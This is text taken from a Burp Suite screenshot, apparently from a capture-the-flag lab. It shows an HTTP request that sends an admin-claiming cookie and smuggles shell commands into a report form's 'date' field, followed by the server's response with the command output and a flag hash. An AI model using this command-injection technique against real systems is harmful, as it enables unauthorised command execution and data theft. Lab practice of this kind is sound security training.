 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=ls;id;cd ~;ls;cat user.txt;
Search 0 highlights
Response
Pretty Raw Hex Render \n
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="
2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green;
color: white; padding: 10px; border-radius: 5px;">
76 Systems are up and running!
77 uid=1000(dvir) gid=1000(dvir)
groups=1000(dvir),100(users)
78 app
79 geckodriver.log
80 user.txt
81 96494f8c234093df93278dea0c0df9ae
82
83 </div>
84 </div>
85 </body>
86 </html>
Search 0 highlights